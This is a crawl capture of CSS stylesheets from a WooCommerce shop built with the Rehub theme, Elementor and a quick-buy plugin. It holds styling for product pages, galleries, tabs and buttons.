del{margin-bottom:7px;}.elementor-20972 .elementor-element.elementor-element-4336bdc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-20972 .elementor-element.elementor-element-4336bdc .cart button{font-size:12px;border-style:solid;border-radius:10px 10px 10px 10px;padding:0px 7px 0px 7px;transition:all 0.2s;}.elementor-20972 .elementor-element.elementor-element-4336bdc .quantity .qty{padding:7px 7px 7px 7px;transition:all 0.2s;}.elementor-20972 .elementor-element.elementor-element-f6c5365:not(.elementor-motion-effects-element-type-background), .elementor-20972 .elementor-element.elementor-element-f6c5365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20972 .elementor-element.elementor-element-f6c5365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20972 .elementor-element.elementor-element-f6c5365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20972 .elementor-element.elementor-element-045611f{text-align:left;}.woocommerce .elementor-20972 .elementor-element.elementor-element-045611f .price{color:#008D03;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:25px;}.woocommerce .elementor-20972 .elementor-element.elementor-element-045611f .price ins{color:#19692E;}body:not(.rtl) .elementor-20972 .elementor-element.elementor-element-045611f:not(.elementor-product-price-block-yes) del{margin-right:7px;}body.rtl .elementor-20972 .elementor-element.elementor-element-045611f:not(.elementor-product-price-block-yes) del{margin-left:7px;}.elementor-20972 .elementor-element.elementor-element-045611f.elementor-product-price-block-yes del{margin-bottom:7px;}.elementor-20972 .elementor-element.elementor-element-02a8cba .elementor-button-content-wrapper{flex-direction:row;}.elementor-20972 .elementor-element.elementor-element-02a8cba .elementor-button .elementor-button-content-wrapper{gap:7px;}.elementor-20972 .elementor-element.elementor-element-02a8cba .elementor-button{font-size:17px;font-weight:bold;letter-spacing:0.7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-20972 .elementor-element.elementor-element-b9b1cc4{width:60%;}.elementor-20972 .elementor-element.elementor-element-1f888f9{width:39.959%;}.elementor-20972 .elementor-element.elementor-element-97ee356{width:57.459%;}.elementor-20972 .elementor-element.elementor-element-a846816{width:42.509%;}}@media(max-width:767px){.elementor-20972 .elementor-element.elementor-element-b9b1cc4{width:99%;}.elementor-20972 .elementor-element.elementor-element-d7952e2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-20972 .elementor-element.elementor-element-bea4e89.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kasant.com/wp-content/themes/rehub-theme/css/woosingle.css?ver=18.5.1
body_size: 4240
content:
.entry-summary .product_meta > span{display: block;}
.single-product .summary .rehub_offer_coupon.not_masked_coupon{ padding: 8px 15px; margin-bottom: 10px; background-color: #fff; font-size: 15px  }
.single-product article h1{ font-size: 25px; line-height: 30px}
.single-product .related{ clear: both;}
.woo_default_w_sidebar .rehub_offer_coupon, .woo_default_w_sidebar .single_add_to_cart_button, .ce_woo_blocks  .single_add_to_cart_button, .woo_default_w_sidebar .masked_coupon, .woo_default_full_width .single_add_to_cart_button, #woostackwrapper .single_add_to_cart_button{max-width: 230px; }
.summary .product_meta{font-size: 12px;line-height: 18px;clear: both;}
.woo_default_no_sidebar .re_wooinner_info{float: left; width: calc(100% - 325px);}
.re_wooinner_info ul:last-child{margin: 0}
.woo_default_no_sidebar .re_wooinner_cta_wrapper{width: 300px; float: right;border: 3px solid #eee;padding: 20px; margin: 0; background: #fff}
.re_wooinner_cta_wrapper .rh_deal_block{padding: 0; border: none;}
.single-product .post_share{margin-bottom: 0}
.woocommerce article h1 { margin-top: 0; }
#rh_post_layout_inimage .woocommerce-message, #rh_post_layout_inimage .woocommerce-error, #rh_post_layout_inimage .woocommerce-info{background: none; border:none; box-shadow: none; padding: 1em 0 0 3em !important; margin: 0}
#rh_post_layout_inimage .woocommerce-message:before, #rh_post_layout_inimage .woocommerce-error:before, #rh_post_layout_inimage .woocommerce-info:before{left: 0}
.woocommerce .ce_woo_list div.product .product_title, .woocommerce .vendor_woo_list div.product .product_title{font-size: 26px; line-height: 32px}
.top_share_small .row_social_inpost span.share-link-image{min-width: 24px; height: auto; padding: 4px; line-height: 16px; box-shadow:none;}
.single-product .wwcAmzAff-availability-icon{padding: 0 0 15px 30px !important}
.coupon_woo_rehub.reveal_enabled .single_add_to_cart_button{display: none !important;}
.re_wooinner_info .dealScore .label, .woo_default_w_sidebar .save_proc_woo{display: none;}
.re_wooinner_info .dealScore .thumbscount{border-radius: 4px}
.woocommerce div.product .summary div[itemprop="description"]{font-size: 15px; line-height: 20px; clear: both;}
.rh-tabletext-wooblock.rh-tabletext-block-heading h4{font-size: 20px;}
.rh-tabletext-wooblock h2:first-child{margin-top: 0; font-size: 20px}
#section-additional_information .rh-heading-icon:before, #section-additional_information .rh-woo-section-title h2:before{content: "\f1de"; margin-right: 15px; font-weight:300;}
.rh-woo-section-title h2{font-size: 20px; margin-bottom: 30px;border-bottom: 1px solid rgba(206,206,206,0.3);padding-bottom: 20px;}
.woocommerce div.product .summary form.cart.buy-now .button{max-width: 400px}
.summary .woocommerce-group-attributes-public .attribute_group_name{padding: 10px 0;background-color: transparent; font-size:inherit;border-bottom: 1px solid #eee; font-weight:bold;}
.woo_default_w_sidebar div.summary, .woo_default_full_width div.summary{ float: right; width: 48%; margin-bottom: 2em; }
.woo_default_full_width .row_social_inpost span.share-link-image{color:#555 !important; background: none !important; border:1px solid #ddd; box-shadow:none;}
.woo_default_no_sidebar div.summary{width: 67%;float: right;}
.woo_default_w_sidebar .woo-image-part, .woo_default_full_width .woo-image-part{ width: 48%;float: left; }
.woo_default_no_sidebar .woo-image-part{width: 30%;float: left;}
.woocommerce div.product div.summary p{  margin: 0}
.woocommerce div.product div.summary .elementor-widget-container p{margin: 0; padding: 0}
.rh-white-divider{background: #fff;clear: both;margin:0 -20px 20px -20px; height: 1px}
.woocommerce .re_wooinner_cta_wrapper div.product div.summary p.cart{margin: 0 0 20px 0}
.woocommerce div.product .summary .price{ overflow: hidden; font-size: 1.5em; letter-spacing: -0.5px;padding: 0 0 15px 0; margin: 0 }
.woocommerce .woo_default_no_sidebar div.product .summary .price{font-size: 1.8em}
.woocommerce .side_block_layout div.product .summary .price{font-size:2.1em; font-weight: bold}
.woocommerce .re_wooinner_cta_wrapper .onsale, .woocommerce .re_wooinner_cta_wrapper .onfeatured{position: static;float: right;margin-right: 5px; padding: 2px 7px}
.woo-content-area-full .content-woo-section .rh-container{background: #fff;padding: 3.5% 5.5%;}
.float-panel-woo-btn .price{margin: 0 10px}
.float-panel-woo-button *{display: inline-block;}
.float-panel-woo-info ul li a{color: #999}
.woo_white_text_layout ul li a{color: #bbb}
.woo_white_text_layout ul li.current a, #float-panel-woo-area.woo_white_text_layout .price, .woo_white_text_layout .rh-deal-price .price{color: #fff !important}
.woocommerce .woo_white_text_layout .btn_offer_block{box-shadow:none !important}
.woocommerce div.product .float-panel-woo-button .single_add_to_cart_button{padding: 11px 23px; font-size: 18px}
.summary .woocommerce-product-rating{margin: 0 0 20px 0;}
.woocommerce .woo_top_meta .rh_woo_star, .woocommerce .entry-summary .rh_woo_star{float: left; margin:0;}
#section-reviews .rh-heading-icon:before{content: "\e9d9";}
#section-woo-ce-videos .rh-heading-icon:before, #section-woo-custom-videos .rh-heading-icon:before{content: "\f03d"}
#section-woo-photo-booking .rh-heading-icon:before{content: "\f03e";}
.single-product .row_social_inpost span.fb:after, .single-product .row_social_inpost span.tw:after{display: none;}
.rh_woo_code_zone_content, .rh_woo_code_zone_button{clear: both;}
.woo_white_text_layout nav.woocommerce-breadcrumb a, .woo_white_text_layout h1, .woo_white_text_layout h2, .woo_white_text_layout h3, .woo_white_text_layout h4, .woo_white_text_layout h5, .woo_white_text_layout h1 a, .woo_white_text_layout h2 a, .woo_white_text_layout > h3 a, .woo_white_text_layout > h4 a, .woo_white_text_layout > h5 a, .woo_white_text_layout p > a {color: #f8f8f8}
.woo_white_text_layout .product_meta a, .woo_white_text_layout .post-meta span a, .woo_white_text_layout .post-meta, .woo_white_text_layout .woocommerce-product-rating .woocommerce-review-link, .woo_white_text_layout .price del, .woo_white_text_layout .vendor_store_details a, .woo_white_text_layout .post-meta span a, .woo_white_text_layout .rh-pr-rated-block{color:#e0e0e0;}
.woo_white_text_layout .vendor_store_details{background-color:#000; border:none; }
.woo_white_text_layout .price del{opacity:0.6;}
.woo_white_text_layout .rh-pr-rated-block a{color:#fff; text-decoration:underline}
.woo_white_text_layout .dash .digit{box-shadow:none;}
.woo_white_text_layout input[type="text"], .woo_white_text_layout textarea{background:rgb(17 17 17 / 29%); color:#aaa; border-color:#444; }
.woocommerce .woo_white_text_layout .quantity input.qty{background:transparent; color:#fff;}
.woo_white_text_layout .woo-button-actions-area .wpsm-button.rhwoosinglecompare:not(:hover), .woo_white_text_layout .woo-button-actions-area .heartplus:not(:hover){color:#fff;border-color:rgba(206,206,206,0.3);}
.woo_white_text_layout .wpsm-table{color:#333;}
.woo_white_text_layout .rate_bar_wrap{padding:0;}
#rh_woo_layout_inimage .rh_woo_code_zone_content a {color: white;text-decoration: underline;}
.rh_post_breadcrumb_holder nav.woocommerce-breadcrumb a{color: #fff}
.darkhalfopacitybg .price del, .darkbg .price del{color: inherit; opacity:0.6;}
#ywqa-submit-question{border-radius: 0}
input#ywqa-submit-question, input#ywqa-send-answer{border:none !important; box-shadow: none !important}
#ask_question{margin-bottom: 30px}
textarea#ywqa_send_answer_text{width: 100%; font-size: 85%;}
div.question-owner{opacity: 0.8}
span.answer-list-count{margin: 10px 0}
div#new-answer-header, span.question, span.answer, .questions-section h3, #ywqa_question_list, #ask_question{padding: 0; border:none;}
li.answer-container{padding: 8px 12px 5px 12px !important;border: 1px solid #eee !important;margin: 0 0 10px 0 !important;list-style: none;}
div.parent-question{color: #0066c0}
div.question-content{line-height: 22px}
.woocommerce-product-rating{ overflow: hidden; line-height: 15px }
.woocommerce-product-rating .woocommerce-review-link{line-height: 20px; font-size: 13px;color: #999; margin: 0 5px}
.woocommerce .floatright .woocommerce-product-rating .woocommerce-review-link{clear: both;display: block;}
nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
.woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
.woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}

.woocommerce div.product .summary .price ins{ background: inherit; float: left; margin-right: 6px }
.woocommerce div.product .summary .social{ text-align: right; margin: 0 0 1em; }
.woocommerce div.product .summary .social span{ margin: 0 0 0 2px; }
.woocommerce div.product .summary .social span span{ margin: 0; }
.woocommerce div.product .summary .social span .stButton .chicklets{ padding-left: 16px; width: 0; }
.woocommerce div.product .summary .social iframe{ float: left; margin-top: 3px; }
.woocommerce div.product .woocommerce-tabs{ clear: both; }
.woocommerce div.product .woocommerce-tabs ul.tabs{ list-style: none; padding: 0; margin: 0 0 2.5em; overflow: visible; position: relative;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{ border: none; background: none; display: inline-block; position: relative; z-index: 0;  margin: 0; padding: 0; }
.woocommerce div.product .woocommerce-tabs ul.tabs li a{ display: inline-block;  padding: 10px 23px; font-weight: normal; color: #999; text-decoration: none; font-size: 14px; outline: none; }
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover { text-decoration: none; color: #777; }
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ background: #fff; z-index: 2;margin-top: -4px !important; border-bottom-color: #fff;border-top: 1px solid #ddd; }
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ border-right: 1px solid #ddd; border-left: 1px solid #ddd; font-weight: bold; color: #111;  }
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{ box-shadow: 2px 2px 0 #fff; }
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{ box-shadow: -2px 2px 0 #fff; }
.woocommerce div.product .woocommerce-tabs ul.tabs:before{ position: absolute; content: " "; width: 100%; bottom: 0; left: 0; border-bottom: 1px solid #e0dadf; z-index: 1; }
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs-light{margin:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs-light li.active a{border-left: none; border-right: none}
.woocommerce div.product .woocommerce-tabs .panel.padd20{padding: 20px}
.contents-section-woo-area{border-bottom: 3px solid #ddd}
.contents-section-woo-area .contents-woo-area{margin: 0}
.woocommerce div.product .summary .woostorewrap .store_tax{line-height: 30px; font-size: 13px}
.woocommerce div.product .summary .woostorewrap .brand_logo_small img{max-width: 70px; max-height: 30px; margin: 0 10px 0 0}
.woocommerce div.product .woocommerce-tabs .panel{ margin: 0 0 2em; padding: 0 0 15px 0; border-bottom: 1px solid #e0dadf; }
.woocommerce div.product .summary p.cart:after{ content: ""; display: block; clear: both; }
.woocommerce div.product .summary form.cart { margin:0.4em 0 1em 0; }
.woocommerce div.product .summary form.cart:after{ content: ""; display: block; clear: both; }
.woocommerce div.product form.cart div.quantity, .ce_woo_blocks form.cart div.quantity{margin: 0 15px 15px 0;float: left; }
form.cart div.quantity .screen-reader-text{display: none;}
.woocommerce div.product form.cart table{ border-width: 0 0 1px 0; }
.woocommerce div.product form.cart table td{ padding-left: 0; }
.woocommerce div.product form.cart table div.quantity{ float: none; margin: 0; }
.woocommerce div.product form.cart table small.stock { display: block; float: none; }
.woocommerce div.product form.cart .variations{margin: 2em 0 1em 0; }
.woocommerce div.product form.cart .variations select{float: left; margin: 0 15px 10px 0; border:none; border-bottom:1px solid #cdcdcd;font-size: 15px;-webkit-appearance: none;appearance: none;background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23000000%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23000000%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	background-size: .6em;background-position: 100% center;background-repeat: no-repeat; background-color:transparent; padding: 10px 15px 10px 10px  }
.full_width .re_wooinner_cta_wrapper form.cart .variations select{width: 100%}
.woocommerce div.product form.cart .variations .label{ padding: 5px 15px 10px 0; min-width:70px;text-align: left;background: none transparent;}
.rtl .woocommerce div.product form.cart .variations .label{text-align: right}
.woocommerce div.product form.cart .variations td{ vertical-align: top; }
.woocommerce div.product .woocommerce-variation-price .price {font-size: 1.2em;}
.woocommerce div.product .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon {display: inline-block; vertical-align: middle; cursor: pointer; font-weight: 700; font-size: 17px; line-height: 17px; text-align: center; transition: all 0.4s ease 0s !important; padding: 15px 20px; border: none !important; text-transform: uppercase; position: relative; text-shadow: none!important; width: 100%;  }
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{box-shadow: 0 28px 38px 0 rgba(0,0,0,0.06),0 30px 80px 0 rgba(0,0,0,0.12) !important;}
.woocommerce form.cart:not(.external-cart) .single_add_to_cart_button{max-width: 185px;}
.woocommerce div.product form.cart .group_table{ border-top: 1px solid #E6E6E6; margin-bottom:25px; clear:both}
.woocommerce div.product form.cart .group_table td{ vertical-align: middle;padding: 15px 12px;border-bottom: 1px solid #E6E6E6;line-height: 18px;font-size: 15px; }
.woocommerce div.product form.cart .group_table td:last-child{padding-right:0}
.woocommerce div.product form.cart .group_table td:first-child{padding-left:0; text-align:right}
.woocommerce div.product form.cart .group_table div.quantity{ float: none; margin: 0; }
.woocommerce div.product form.cart .group_table .quantity input.qty{border:1px solid #ddd; font-size:15px; height:38px}
.woocommerce div.product form.cart .group_table small.stock { display: block; float: none; }
.woocommerce form.cart .group_table td label a{ color:inherit }
.woocommerce-grouped-product-list-item__price del{opacity:0.5; display:block; font-size:90%; line-height:12px}
.woocommerce-grouped-product-list-item__price ins{color:orange}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	.woocommerce p.stars span {
	background-image: url(../images/woo/star@2x.png);
	background-size: 16px 48px;
	}
	 .woocommerce p.stars span a:hover, .woocommerce p.stars span a:focus {
	background-image: url(../images/woo/star@2x.png);
	background-size: 16px 48px;
	}
	 .woocommerce p.stars span a.active {
	background-image: url(../images/woo/star@2x.png);
	background-size: 16px 48px;
	}
}
@media screen and (max-width: 1023px) and (min-width: 768px) {
	.woo_default_w_sidebar .woo-image-part, .woo_default_no_sidebar .woo-image-part, .woo_default_no_sidebar div.summary, .woo_default_w_sidebar div.summary, .woo_default_full_width div.summary, .woo_default_full_width .woo-image-part{width: 48%; margin-bottom: 20px}
	.woo_default_no_sidebar .re_wooinner_info, .re_wooinner_cta_wrapper, .woo_default_no_sidebar .re_wooinner_cta_wrapper{float: none; width: 100%; clear: both; margin-bottom: 25px}
}
@media screen and (max-width: 767px){
	.coupon_woo_rehub .single_add_to_cart_button, .coupon_woo_rehub .masked_coupon, .woo_default_w_sidebar .rehub_offer_coupon {max-width: 800px !important;}
	.single_wooprice_count{ display: block;text-align: center;margin-bottom: 10px; max-width: 9999px; white-space: normal;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{float: right;content: "\f107";}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background: #111; color: #fff; text-shadow: none;}
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
	.woo-image-part, .woocommerce div.product div.summary, .re_wooinner_cta_wrapper, .re_wooinner_info {clear:both; float: none !important; width: 100% !important; }
	.re_wooinner_info{margin-bottom: 25px}
	.woocommerce div.product .woocommerce-tabs ul.tabs{padding: 0 !important;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block; padding: 8px 16px !important;line-height: 18px;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom: 1px solid #ddd !important;  border-left:none !important;border-right:none !important;}
}
@media only screen and (max-width: 567px) {
	.woorelatedgrid.col_wrap_two .col_item{width: 100%; margin: 0 0 12px 0;}
}
@media only screen and (max-width: 479px) {
 	.woo-image-part{margin: 0 0 15px 0}
 	.re_wooinner_title .product_title, .re_wooinner_title .woocommerce-product-rating, .re_wooinner_title .rh_woo_star, .re_wooinner_title .woocommerce-review-link{float: none;}
	.re_wooinner_title .woocommerce-product-rating{margin: 0 0 20px 0}
	.woo-image-part, .woocommerce div.product div.summary, .re_wooinner_cta_wrapper, .re_wooinner_info{ clear:both;float: none !important; width: 100% !important; }
	.re_wooinner_info{margin-bottom: 25px}
	.woocommerce div.product .woocommerce-tabs ul.tabs{ padding: 0 !important;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block; padding: 8px 16px !important;line-height: 18px;border-left:none !important;border-right:none !important;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom: 1px solid #ddd !important; border-left:none !important;border-right:none !important; }
}

.woocommerce-product-gallery{margin-bottom: 20px;position: relative; clear: both;}
.woocommerce .woocommerce-product-gallery img{display: block; width: 100%; height:auto; margin-left:auto; margin-right:auto;}
.woocommerce-product-gallery > .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){display:inline-block;width: 17.5%;margin: 15px 2.5% 23px 0;}
.woocommerce .vendor_woo_list .woocommerce-product-gallery img{max-height: 500px; width: auto;}
.woocommerce-product-gallery figure {margin: 0; text-align: center;font-size:0; line-height:1;}
.woocommerce-product-gallery .flex-control-nav{margin: 15px 0 0 0; overflow: hidden;font-size:0; line-height:1;}
.woocommerce-product-gallery .flex-control-thumbs li {list-style: none;float: left;cursor: pointer; background:white; }
.woocommerce-product-gallery .flex-control-thumbs img {opacity: .5;border: 1px solid #eee;padding: 5px;}
.woocommerce-product-gallery .flex-control-thumbs img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs img:hover {opacity: 1}
.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {width: 31.33%; margin: 0 1% 3% 1%;position: relative; text-align: center;}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {width: 23%; margin: 1%}
.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {width: 18%; margin: 1%}
.woocommerce-product-gallery--columns-10 .flex-control-thumbs li {width: 9%; margin: 0.5%}
.woocommerce-product-gallery--columns-1 .flex-control-thumbs li {width: 100%; margin:0 0 10px 0}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger {position: absolute;top: 1em;right: 1em;z-index: 99; background: #111; height: 20px; width: 20px; line-height: 20px; text-align: center;color: #fff; font-size:0;}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display: none !important;}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content: "\f424"; font-size: 15px}
.woocommerce-product-gallery .flex-control-nav::-webkit-scrollbar{width:8px;height:8px;background-color: #f4f4f4;}
.woocommerce-product-gallery .flex-control-nav::-webkit-scrollbar-track{background-color: #666;}
.woocommerce-product-gallery .flex-control-nav::-webkit-scrollbar-thumb{ background-color: #ccc;}
.zoomImg[src$=".png"] {background: #fff;}
@media (min-width: 1024px){
	.woocommerce-product-gallery--columns-1 .flex-control-nav{width: 75px; margin: 0; padding-right:15px; max-height:475px; overflow-y:auto;}
	.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{display: inline-block; float: none}
	.woocommerce-product-gallery--columns-5 .flex-control-nav{padding-bottom:15px; overflow-x:auto; white-space:nowrap;}
	.gallery-thumbnails-enabled.woocommerce-product-gallery--columns-1 .flex-viewport{float: right; width: calc(100% - 90px);} 
}
@media (max-width: 1023px){
	.woocommerce-product-gallery > .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){height: calc((100vw - 30px) / 100 * 17.5);}
	.woocommerce-product-gallery--columns-1 .flex-control-thumbs li, .woocommerce-product-gallery--columns-10 .flex-control-thumbs li{width: 17.5%; margin: 0 2.5% 0 0;position: relative; text-align: center;}
	.woocommerce-product-gallery .flex-control-thumbs li {display: inline-block; float: none}
	.woocommerce-product-gallery .flex-control-nav{padding-bottom:15px; overflow-x:auto; white-space:nowrap;}
	.woocommerce .woocommerce-product-gallery img{width: auto;}
}
button.pswp__button,
button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before,
button.pswp__button:hover {background-color: transparent!important}
button.pswp__button--close:hover {background-position: 0 -44px}
button.pswp__button--zoom:hover {background-position: -88px 0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kasant.com/wp-content/plugins/woocommerce-quick-buy/assets/css/button-presets.css?ver=6.7.4
body_size: -2
content:
.wcqb-preset.preset1,.wcqb-preset.preset2,.wcqb-preset.preset3,.wcqb-preset.preset4,.wcqb-preset.preset5,.wcqb-preset.preset6{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);box-shadow:0 1px 2px 0 rgba(0,0,0,.2);border:none;color:#fff;font-family:Roboto,Arial,sans-serif;letter-spacing:0;padding:15px 25px;border-radius:2px;text-transform:uppercase;font-weight:500;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;cursor:pointer;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;display:inline-block;font-size:16px}.wcqb-preset.preset1:hover,.wcqb-preset.preset2:hover,.wcqb-preset.preset3:hover,.wcqb-preset.preset4:hover,.wcqb-preset.preset5:hover,.wcqb-preset.preset6:hover{-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.12);box-shadow:0 4px 6px 0 rgba(0,0,0,.12)}.wcqb-preset.preset1:active,.wcqb-preset.preset2:active,.wcqb-preset.preset3:active,.wcqb-preset.preset4:active,.wcqb-preset.preset5:active,.wcqb-preset.preset6:active{-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.12) inset;box-shadow:0 4px 6px 0 rgba(0,0,0,.12) inset}.wcqb-preset.preset1:disabled,.wcqb-preset.preset1[disabled],.wcqb-preset.preset2:disabled,.wcqb-preset.preset2[disabled],.wcqb-preset.preset3:disabled,.wcqb-preset.preset3[disabled],.wcqb-preset.preset4:disabled,.wcqb-preset.preset4[disabled],.wcqb-preset.preset5:disabled,.wcqb-preset.preset5[disabled],.wcqb-preset.preset6:disabled,.wcqb-preset.preset6[disabled]{opacity:.4}.wcqb-preset.preset1{background:#fb641b}.wcqb-preset.preset2{background:#ff9f00}.wcqb-preset.preset3{background:rgba(0,169,31,.9)}.wcqb-preset.preset4{background:#2874f0}.wcqb-preset.preset5{background:#555}.wcqb-preset.preset6{background:#f44336}.wcqb_button:disabled,.wcqb_button[disabled]{cursor:not-allowed}